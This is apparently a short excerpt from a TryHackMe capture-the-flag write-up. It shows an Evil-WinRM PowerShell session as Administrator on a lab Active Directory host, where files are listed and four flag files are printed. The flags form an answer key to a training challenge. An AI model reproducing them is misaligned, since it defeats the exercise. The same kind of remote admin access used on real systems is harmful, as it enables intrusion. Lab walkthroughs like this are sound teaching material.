 *Evil-WinRM* PS C:\Users> Get-ChildItem -Recurse -Filter "*.txt" | ForEach-Object { $_.FullName }
C:\Users\Administrator\Desktop\root.txt
C:\Users\backup\Desktop\PrivEsc.txt
C:\Users\backup.THM-AD\Desktop\PrivEsc.txt
C:\Users\svc-admin\Desktop\user.txt.txt
*Evil-WinRM* PS C:\Users> type C:\Users\Administrator\Desktop\root.txt
TryHackMe{4ctiveD1rectoryM4st3r}
*Evil-WinRM* PS C:\Users> type C:\Users\backup\Desktop\PrivEsc.txt
TryHackMe{B4ckM3UpSc0tty!}
*Evil-WinRM* PS C:\Users> type C:\Users\backup.THM-AD\Desktop\PrivEsc.txt
TryHackMe{B4ckM3UpSc0tty!}
*Evil-WinRM* PS C:\Users> type C:\Users\svc-admin\Desktop\user.txt.txt
TryHackMe{K3rb3r0s_Pr3_4uth}
*Evil-WinRM* PS C:\Users>